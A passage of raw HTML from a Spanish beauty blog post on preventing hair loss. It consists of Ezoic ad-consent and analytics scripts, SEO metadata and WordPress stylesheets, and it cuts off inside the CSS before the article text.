

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hablemosdebelleza.es/cuidado-del-cabello/como-evitar-la-caida-del-pelo/
body_size: 29150
content:
<!DOCTYPE html><html dir="ltr" lang="es" prefix="og: https://ogp.me/ns# og: http://ogp.me/ns#" class="no-js" itemtype="https://schema.org/Blog" itemscope=""><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_307309",value:"mod112; Path=/; Domain=hablemosdebelleza.es; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"624340c5-0f87-46fd-5149-b872e3340c30; Path=/; Domain=hablemosdebelleza.es; Expires=Fri, 22 Jan 2027 10:39:03 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":12,"edge_response_time":146,"url":"https://hablemosdebelleza.es/cuidado-del-cabello/como-evitar-la-caida-del-pelo/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod112"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;window.__ezScriptHost="//www.ezojs.com";__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-0&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"article_category":"Cuidado del Cabello, Pérdida de","author":"Valeria Aguilera Ojeda","domain":"hablemosdebelleza.es","domain_id":307309,"ezcache_level":1,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"publish_date":"2021-10-30","response_size":137014,"response_size_orig":131209,"response_time_orig":108,"template_id":5,"url":"https://hablemosdebelleza.es/cuidado-del-cabello/como-evitar-la-caida-del-pelo/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"7baab5de4858d0f9a8def28c194075cb","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://hablemosdebelleza.es/cuidado-del-cabello/como-evitar-la-caida-del-pelo/"/>
	
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/>
	<title>Cómo evitar la caída del pelo - Hablemos de Belleza</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="La caída del pelo es un problema común que afecta tanto a hombres como a mujeres. Puede estar causada por la genética, el estrés o la dieta Aunque hay muchos productos en el mercado para frenar la caída del cabello, no siempre funcionan como se anuncia. Muchos de ellos tienen efectos secundarios y algunos incluso"/>
	<meta name="robots" content="max-image-preview:large"/>
	<meta name="author" content="Valeria Aguilera Ojeda"/>
	<link rel="canonical" href="https://hablemosdebelleza.es/cuidado-del-cabello/como-evitar-la-caida-del-pelo/"/>
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3"/>

		<!-- Google tag (gtag.js) --> <script async="" src="https://www.googletagmanager.com/gtag/js?id=G-HC8MMQ9M42"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-HC8MMQ9M42'); </script>
		<meta property="og:locale" content="es_ES"/>
		<meta property="og:site_name" content="Hablemos de Belleza - Consejos para el bienestar, belleza y cuidado del hogar..."/>
		<meta property="og:type" content="article"/>
		<meta property="og:title" content="Cómo evitar la caída del pelo"/>
		<meta property="og:description" content="La caída del pelo es un problema común que afecta tanto a hombres como a mujeres. Puede estar causada por la genética, el estrés o la dieta Aunque hay muchos productos en el mercado para frenar la caída del cabello, no siempre funcionan como se anuncia. Muchos de ellos tienen efectos secundarios y algunos incluso"/>
		<meta property="og:url" content="https://hablemosdebelleza.es/cuidado-del-cabello/como-evitar-la-caida-del-pelo/"/>
		<meta property="article:published_time" content="2021-10-30T16:52:46+00:00"/>
		<meta property="article:modified_time" content="2021-10-30T18:20:22+00:00"/>
		<meta property="article:publisher" content="https://www.facebook.com/recetassaludablesvaleria/"/>
		<meta name="twitter:card" content="summary_large_image"/>
		<meta name="twitter:title" content="Cómo evitar la caída del pelo"/>
		<meta name="twitter:description" content="La caída del pelo es un problema común que afecta tanto a hombres como a mujeres. Puede estar causada por la genética, el estrés o la dieta Aunque hay muchos productos en el mercado para frenar la caída del cabello, no siempre funcionan como se anuncia. Muchos de ellos tienen efectos secundarios y algunos incluso"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/hablemosdebelleza.es\/cuidado-del-cabello\/como-evitar-la-caida-del-pelo\/#blogposting","name":"C\u00f3mo evitar la ca\u00edda del pelo - Hablemos de Belleza","headline":"C\u00f3mo evitar la ca\u00edda del pelo","author":{"@id":"https:\/\/hablemosdebelleza.es\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/hablemosdebelleza.es\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/hablemosdebelleza.es\/wp-content\/uploads\/2021\/10\/como-evitar-la-caida-del-pelo.jpg","width":700,"height":500,"caption":"como evitar la caida del pelo"},"datePublished":"2021-10-30T18:52:46+02:00","dateModified":"2021-10-30T20:20:22+02:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/hablemosdebelleza.es\/cuidado-del-cabello\/como-evitar-la-caida-del-pelo\/#webpage"},"isPartOf":{"@id":"https:\/\/hablemosdebelleza.es\/cuidado-del-cabello\/como-evitar-la-caida-del-pelo\/#webpage"},"articleSection":"Cuidado del Cabello, P\u00e9rdida de Cabello, Ca\u00edda del Pelo, C\u00f3mo"},{"@type":"BreadcrumbList","@id":"https:\/\/hablemosdebelleza.es\/cuidado-del-cabello\/como-evitar-la-caida-del-pelo\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es#listItem","position":1,"name":"Hogar","item":"https:\/\/hablemosdebelleza.es","nextItem":{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es\/category\/cuidado-del-cabello\/#listItem","name":"Cuidado del Cabello"}},{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es\/category\/cuidado-del-cabello\/#listItem","position":2,"name":"Cuidado del Cabello","item":"https:\/\/hablemosdebelleza.es\/category\/cuidado-del-cabello\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es\/cuidado-del-cabello\/como-evitar-la-caida-del-pelo\/#listItem","name":"C\u00f3mo evitar la ca\u00edda del pelo"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es#listItem","name":"Hogar"}},{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es\/cuidado-del-cabello\/como-evitar-la-caida-del-pelo\/#listItem","position":3,"name":"C\u00f3mo evitar la ca\u00edda del pelo","previousItem":{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es\/category\/cuidado-del-cabello\/#listItem","name":"Cuidado del Cabello"}}]},{"@type":"Organization","@id":"https:\/\/hablemosdebelleza.es\/#organization","name":"Hablemos de Belleza","description":"Consejos para el bienestar, belleza y cuidado del hogar...","url":"https:\/\/hablemosdebelleza.es\/","logo":{"@type":"ImageObject","url":"https:\/\/hablemosdebelleza.es\/wp-content\/uploads\/2018\/10\/logo-hablemos-de-belleza.png","@id":"https:\/\/hablemosdebelleza.es\/cuidado-del-cabello\/como-evitar-la-caida-del-pelo\/#organizationLogo","width":471,"height":75,"caption":"logo hablemos de belleza"},"image":{"@id":"https:\/\/hablemosdebelleza.es\/cuidado-del-cabello\/como-evitar-la-caida-del-pelo\/#organizationLogo"},"sameAs":["https:\/\/www.pinterest.es\/hablemosdebelleza\/"]},{"@type":"Person","@id":"https:\/\/hablemosdebelleza.es\/author\/admin\/#author","url":"https:\/\/hablemosdebelleza.es\/author\/admin\/","name":"Valeria Aguilera Ojeda","image":{"@type":"ImageObject","@id":"https:\/\/hablemosdebelleza.es\/cuidado-del-cabello\/como-evitar-la-caida-del-pelo\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a6fc843ead6abdb8b4985c95f1de70d4a1f0f311d73b2e932113b9e876750be0?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"Valeria Aguilera Ojeda"}},{"@type":"WebPage","@id":"https:\/\/hablemosdebelleza.es\/cuidado-del-cabello\/como-evitar-la-caida-del-pelo\/#webpage","url":"https:\/\/hablemosdebelleza.es\/cuidado-del-cabello\/como-evitar-la-caida-del-pelo\/","name":"C\u00f3mo evitar la ca\u00edda del pelo - Hablemos de Belleza","description":"La ca\u00edda del pelo es un problema com\u00fan que afecta tanto a hombres como a mujeres. Puede estar causada por la gen\u00e9tica, el estr\u00e9s o la dieta Aunque hay muchos productos en el mercado para frenar la ca\u00edda del cabello, no siempre funcionan como se anuncia. Muchos de ellos tienen efectos secundarios y algunos incluso","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/hablemosdebelleza.es\/#website"},"breadcrumb":{"@id":"https:\/\/hablemosdebelleza.es\/cuidado-del-cabello\/como-evitar-la-caida-del-pelo\/#breadcrumblist"},"author":{"@id":"https:\/\/hablemosdebelleza.es\/author\/admin\/#author"},"creator":{"@id":"https:\/\/hablemosdebelleza.es\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/hablemosdebelleza.es\/wp-content\/uploads\/2021\/10\/como-evitar-la-caida-del-pelo.jpg","@id":"https:\/\/hablemosdebelleza.es\/cuidado-del-cabello\/como-evitar-la-caida-del-pelo\/#mainImage","width":700,"height":500,"caption":"como evitar la caida del pelo"},"primaryImageOfPage":{"@id":"https:\/\/hablemosdebelleza.es\/cuidado-del-cabello\/como-evitar-la-caida-del-pelo\/#mainImage"},"datePublished":"2021-10-30T18:52:46+02:00","dateModified":"2021-10-30T20:20:22+02:00"},{"@type":"WebSite","@id":"https:\/\/hablemosdebelleza.es\/#website","url":"https:\/\/hablemosdebelleza.es\/","name":"Hablemos de Belleza","description":"Consejos para el bienestar, belleza y cuidado del hogar...","inLanguage":"es-ES","publisher":{"@id":"https:\/\/hablemosdebelleza.es\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Easy Social Share Buttons for WordPress v.10.8 https://socialsharingplugin.com -->
<meta property="og:image" content="https://hablemosdebelleza.es/wp-content/uploads/2021/10/como-evitar-la-caida-del-pelo.jpg"/>
<meta property="og:image:secure_url" content="https://hablemosdebelleza.es/wp-content/uploads/2021/10/como-evitar-la-caida-del-pelo.jpg"/>
<meta property="og:image:width" content="700"/>
<meta property="og:image:height" content="500"/>
<!-- / Easy Social Share Buttons for WordPress -->
<meta name="twitter:image" content="https://hablemosdebelleza.es/wp-content/uploads/2021/10/como-evitar-la-caida-del-pelo.jpg"/>
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hablemosdebelleza.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhablemosdebelleza.es%2Fcuidado-del-cabello%2Fcomo-evitar-la-caida-del-pelo%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hablemosdebelleza.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhablemosdebelleza.es%2Fcuidado-del-cabello%2Fcomo-evitar-la-caida-del-pelo%2F&amp;format=xml"/>
<style id="wp-img-auto-sizes-contain-inline-css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://hablemosdebelleza.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9" media="all"/>
<style id="wp-block-heading-inline-css">
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://hablemosdebelleza.es/wp-includes/blocks/heading/style.min.css */
</style>
<style id="wp-block-image-inline-css">
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top 